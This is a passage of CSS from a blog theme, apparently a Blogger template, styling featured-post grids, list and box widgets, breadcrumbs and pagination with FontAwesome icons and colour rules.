.ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #3ba60d;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 30px;color: #fff;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {padding-right:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 260px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 260px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:520px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity: .5;background: ;background: ;background: ;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .tyimg-lay {opacity: .5;background: ;background: ;background: ;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .tyimg-lay {opacity: .5;background: ;background: ;background: ;}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 700;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: #3ba60d;border-color: #3ba60d;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}.tybox-wrapper {margin: 0 0 10px;overflow:hidden;}.tybox .tybox-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tybox .tybox-feat-image {width: 100%;position: relative;overflow: hidden;padding:10px;box-sizing:border-box;background:#3ba60d;}.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {height: 250px !important;transition: all .3s ease-in-out;}.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {transition: all .3s ease-in-out;}.templatesyard .tybox-first .tyard-thumb {position: relative;width: 100%;height: 250px;}.templatesyard .tybox-img {width: 100%;height: 200px;position: relative;display: block;}.tybox-first .tyard-thumb .yard-label {}.tybox-first .tyard-thumb .yard-label a {background: #3ba60d;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tybox .tybox-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .tybox-first .tybox-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tybox .tybox-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tybox-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 700;white-space: nowrap;}.tybox .ty-feat .tybox-rest {float: left;width: 50%;padding-right: 10px;box-sizing: border-box;margin-bottom:10px;position:relative;}.templatesyard .ty-feat .tybox-rest .tyard-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tybox-rest .yard-img {width: 100%;height: 250px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .tybox-rest .tyard-thumb:before {content: "\f0f6";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-feat .tybox-rest .tyard-thumb:hover:before {background-color: #3ba60d;border-color:#3ba60d;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tybox .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:1;background-image: ;}.tybox .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tybox .yard-tent-ty .tyard-title a {color: #fff;font-weight: 700;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tybox-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tybox-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tybox .ty-feat .tybox-rest:nth-child(2n) {padding-right: 0;}.tybox .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #3ba60d;border-radius: 0 0 2px 2px;}.tybox .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tybox .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tybox .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tylist-wrapper {margin: 0 0 10px;}.tyheading-head {margin-bottom: 15px;position:relative;}.tyheading-head:before {position: absolute;content: '';z-index: 0;width: 100%;height: 3px;background-color: #eee;top: 11px;left: 0;}.tyheading-head h2 {position: relative;display: inline-block;color: #111;font-size: 14px;font-weight: 700;text-transform: uppercase;background: #FFF;padding: 5px 20px 5px 0px;line-height: 1;}.tyheading-head h2 a {color: #111;text-transform: uppercase;font-weight: 700;}.tyheading-head .tymore{float: right;margin-top: 10px;height: 25px;line-height: 25px;padding: 0 10px;background-color: #000000;font-size: 13px;color: #fff!important;transition: background-color .3s ease-out;}.tyheading-head .tymore:before {content: "\f0c1";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .tylist-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tylist .tylist-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tylist .tylist-img {transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .tylist-img {width: 100%;height: 200px;position: relative;display: block;}.tylist-first .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.tylist-first .yard-label a {background: #3ba60d;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tylist .tylist-con-yard {width: 100%;z-index: 2;padding: 10px 0 0;box-sizing: border-box;}.tylist .tylist-first .tylist-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tylist .tylist-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tylist-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 700;white-space: nowrap;}.tylist .ty-feat .tylist-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .tylist-rest .tyard-thumb {position: relative;float: left;width: 100px;height: 75px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tylist .ty-feat .tylist-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .tylist-rest .yard-img {position: relative;width: 100px;height: 75px;display: block;transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb:before {content: "\f1e6";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .tylist-first .tyard-thumb:hover:before {background-color: #3ba60d;border-color: #3ba60d;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tylist .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: ;}.tylist .yard-tent-ty {padding-left: 15px;display: table-cell;}.tylist .ty-feat .tylist-rest:nth-child(2) {padding:0 0 10px;}.tylist .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tylist .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.tylist-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tylist-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tylist .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #3ba60d;border-radius: 0 0 2px 2px;}.tylist .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tylist .ty-rest .category-gallery {top:0;right:0;}.tylist .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.ty-column-wrap {overflow: hidden;margin: 10px 0;}.tyleft-wrapper {float: left;width: 50%;padding-right: 5px;box-sizing: border-box;}.tyleft .col-left-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyleft .col-left-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.templatesyard .col-left-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .col-left-img {width: 100%;height: 225px;position: relative;display: block;}.col-left-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-left-first .tyard-thumb .yard-label a {background: #3ba60d;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyleft .col-left-con-yard {width: 100%;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tyleft .col-left-first .col-left-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyleft .col-left-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tyleft .ty-feat .col-left-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.tyleft .ty-feat .col-left-rest:nth-child(2) {padding: 0 0 10px;}.templatesyard .ty-feat .col-left-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyleft .ty-feat .col-left-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-left-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyleft .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: ;}.tyleft .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyleft .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyleft .yard-tent-ty .tyard-title a {color: #2e2e2e;transition: color .3s;}.col-left-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-left-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyleft .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #3ba60d;border-radius: 0 0 2px 2px;}.tyleft .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyleft .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyleft .col-left-rest .category-gallery {top:0;right:0;}.tyleft .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tyright-wrapper {float: right;width: 50%;padding-left: 5px;box-sizing: border-box;}.tyright .col-right-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyright .col-right-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.templatesyard .col-right-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .col-right-img {width: 100%;height: 225px;position: relative;display: block;}.col-right-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-right-first .tyard-thumb .yard-label a {background: #3ba60d;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyright .col-right-con-yard {width: 100%;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tyright .col-right-first .col-right-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyright .col-right-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tyright .ty-feat .col-right-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.tyright .ty-feat .col-right-rest:nth-child(2) {padding: 0 0 10px;}.templatesyard .ty-feat .col-right-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyright .ty-feat .col-right-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-right-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyright .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: ;}.tyright .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyright .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyright .yard-tent-ty .tyard-title a {color: #2e2e2e;transition: color .3s;}.col-right-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-right-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyright .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #3ba60d;border-radius: 0 0 2px 2px;}.tyright .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyright .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyright .col-right-rest .category-gallery {top:0;right:0;}.tyright .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.templatesyard .col-left-first .tyard-thumb:before, .templatesyard .col-right-first .tyard-thumb:before {content: "\f1ea";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .col-right-first .tyard-thumb:before {content: "\f091";}.templatesyard .col-left-first .tyard-thumb:hover:before, .templatesyard .col-right-first .tyard-thumb:hover:before {background-color: #3ba60d;border-color: #3ba60d;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tysum .ty-feat .tybox-rest {float: left;width: 33.33%;padding-right: 10px;box-sizing: border-box;margin-bottom:10px;position:relative;}.tysum .ty-feat .tybox-rest:nth-child(3n) {padding-right: 0;}.tysum .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background: ;background: ;background: ;background: ;background: ;}.tysum .yard-tent-ty {clear: both;z-index: 2;padding: 10px 0 0;box-sizing: border-box;}.tysum .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tysum .yard-tent-ty .tyard-title a {color: #2e2e2e;font-weight: 700;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tysum .yard-tent-ty .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tysum.templatesyard .ty-feat .tybox-rest .yard-img {height: 185px;}.tysum-wrapper {overflow: hidden;}.tygrid-wrapper {margin: 0 0 10px;overflow:hidden;}.tygrid .ty-feat .tygrid-rest {overflow: hidden;float: left;width: 33.33%;padding-right: 1.4%;box-sizing: border-box;position: relative;margin-bottom: 1.4%;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:before {content: "\f144";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover:before {background-color: #3ba60d;border-color: #3ba60d;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.templatesyard .ty-feat .tygrid-rest .yard-img {width: 100%;height: 150px;position: relative;display: block;}.tygrid .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: ;}.tygrid .yard-tent-ty {clear: both;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tygrid .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tygrid .yard-tent-ty .tyard-title a {color: #2e2e2e;font-weight: 700;font-size: 14px;line-height: 1.5em;letter-spacing: 1px;}.tygrid-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tygrid-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 0;}.tygrid .tygrid-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #ff0036;border-radius: 0 0 2px 2px;}.tygrid .tygrid-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tygrid .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tygrid .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.breadcrumbs .fa-times:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 13px;padding: 0;}.breadcrumbs i {color: #3ba60d;font-size: 8px !important;}.breadcrumbs span a.bhome {color: #3ba60d;}.breadcrumbs span, .breadcrumbs span a {color: #000;}.breadcrumbs span a:hover {color: #3ba60d;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;background: #ffffff;}.item .post-head {position: relative;margin: 10px 0;border-bottom: 2px solid #eee;}.post-head h1 {color: #000;font-size: 32px;font-weight: 700;line-height: 44px;border-bottom: 2px solid #555;display: inline-block;position: relative;top: 2px;}.index .post h2, .archive .post h2 {margin-bottom: 12px;line-height: 37px;font-size: 22px;font-weight:700;}.index .post h2 a, .archive .post h2 a {color: #000;letter-spacing: 1px;}.index .post h2, .archive .post h2 {margin: 0 0 10px;padding: 0;}.index .post h2:hover a, .archive .post h2:hover a {color:#3ba60d;}.retitle h2 {margin: 8px 0;display: block;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;box-sizing:border-box;}.post-home-image {float: left;width: 270px;height: 182px;margin-right: 20px;position: relative;}.post-home-image .post-thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.post-home-image .post-thumb a {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.index .post-labels, .archive .post-labels {position: absolute;top: 0;left: 0;padding: 8px 12px 6px;background: #3ba60d;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color: #fff;}.index .post-labels i, .archive .post-labels i {display:none;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.date-header .read-more {background: #000000;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: bold;white-space: nowrap;}.read-more:hover {background: #3ba60d;color:#fff;}.post-header {padding: 10px;margin-bottom: 10px;}#meta-post {border-top: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding: 5px 0;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;font-size: 13px;line-height: 20px;text-align:justify;}.post-summary {padding:0;}.post-body img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post-body h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {display: none;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.item #blog-pager {display: none;height: 0;opacity: 0;visibility: hidden;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #fff;background-color: #000000;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;margin-top: 10px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, 